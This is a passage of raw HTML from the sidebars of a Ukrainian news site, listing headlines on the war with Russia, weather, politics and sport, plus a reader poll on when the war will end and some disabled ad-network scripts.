                        <a class="comments_info" href="/blognews/1769928810--peremir-ya-ne-e-znachnoyu-postupkoyu-z-boku-rf---isw.html#mc-container" data-cackle-channel="533597" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/02/02/putinska-rosiya-ostatochno-peretvorilasya-na-sektu-z-yadernoyu-zbroeyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/02/02/putinska-rosiya-ostatochno-peretvorilasya-na-sektu-z-yadernoyu-zbroeyu.html" target="_blank" style="color:#333;">Путінська Росія остаточно перетворилася на секту з ядерною зброєю</a></h3>
                        <p class="meta">02.02.2026 00:34</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/31/padinnya-rimu-operaciya-ukrainskogo-pidpillya-scho-zruynuvala-tinovu-imperiyu-boyovikiv-lnr.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/31/padinnya-rimu-operaciya-ukrainskogo-pidpillya-scho-zruynuvala-tinovu-imperiyu-boyovikiv-lnr.html" target="_blank" style="color:#333;">Падіння «Риму»: операція українського підпілля, що зруйнувала тіньову імперію бойовиків «ЛНР»</a></h3>
                        <p class="meta">31.01.2026 19:44</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769983081-u-prazi-proyshov-bagatotisyachniy-protest-na-pidtrimku-prezidenta.html">У Празі пройшов багатотисячний протест на підтримку президента Павела на тлі конфлікту з урядом (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769983081-u-prazi-proyshov-bagatotisyachniy-protest-na-pidtrimku-prezidenta.html">02.02.2026, 08:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1770001081-u-belgorodskiy-oblasti-lunayut-vibuhi-rosiyani-povidomlyayut.html">У Бєлгородській області лунають вибухи: росіяни повідомляють про атаку безпілотників та роботу ППО (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1770001081-u-belgorodskiy-oblasti-lunayut-vibuhi-rosiyani-povidomlyayut.html">02.02.2026, 08:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769963341--duzhe-rozcharovaniy-tsogo-zamalo-dzhokovich-poyasniv-porazku.html">«Дуже розчарований, цього замало». Джокович пояснив поразку від Алькараса в історичному фіналі Australian Open-2026 (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769963341--duzhe-rozcharovaniy-tsogo-zamalo-dzhokovich-poyasniv-porazku.html">02.02.2026, 07:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769963341-drugoryadniy-personazh-u-gollivudi-prints-garri-vtrachae.html">Другорядний персонаж у Голлівуді: принц Гаррі втрачає індивідуальність у тіні Меган (Факти)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769963341-drugoryadniy-personazh-u-gollivudi-prints-garri-vtrachae.html">02.02.2026, 07:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769765341-yaponskiy-bar-zaboroniv-prihoditi-vidviduvacham-za-40-.html">Японський бар заборонив приходити відвідувачам за 40 — щоб відповідати молодіжній атмосфері закладу (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769765341-yaponskiy-bar-zaboroniv-prihoditi-vidviduvacham-za-40-.html">02.02.2026, 06:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html">В Італії назвали британців "безумцями" за відмову ділитися технологіями винищувача Tempest</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html">"Ціна занадто висока": Зеленський застеріг дружню країну від смертельної помилки</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769881017-chi-e-zagroza-evakuatsiyi-u-kmva-poyasnili-kiyanam-do-chogo-gotuvatisya.html">Чи є загроза евакуації: у КМВА пояснили киянам, до чого готуватися через блекаут</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769881017-chi-e-zagroza-evakuatsiyi-u-kmva-poyasnili-kiyanam-do-chogo-gotuvatisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html">Росіяни підтримують "моральний дух" піхоти за допомогою наркотиків, - ГУР</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769883612-v-italiyi-skandal-cherez-tserkovnu-fresku-yangola-z-oblichchyam.html">В Італії – скандал через церковну фреску янгола з обличчям Мелоні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769883612-v-italiyi-skandal-cherez-tserkovnu-fresku-yangola-z-oblichchyam.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html">"Ціна занадто висока": Зеленський застеріг дружню країну від смертельної помилки</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1217</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769948529-koli-morozi-v-ukrayini-pidut-na-spad-sinoptikinya-nazvala.html">Коли морози в Україні підуть на спад: синоптикиня назвала точну дату</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">976</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769968717-richki-dihayut-eksperti-poyasnili-shcho-vidbuvaetsya-u.html">Річки “дихають”: експерти пояснили, що відбувається у містах України</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">735</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769945781-rosiya-vede-pryami-peregovori-z-ukrayinoyu-na-tli-obvalu-dohodiv.html">Росія веде прямі переговори з Україною на тлі обвалу доходів від нафти — NYT</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">648</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html">Боєць ЗСУ потрапив у полон, але переконав двох окупантів самим здатися: незвичайні подробиці з фронту</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">568</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104680</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html">Початок лютого буде дуже холодним, – Наталка Діденко розповіла про синоптичні перспективи </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">34479</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25611</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18280</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">17032</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599688</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566298</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448060</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411430</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398135</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
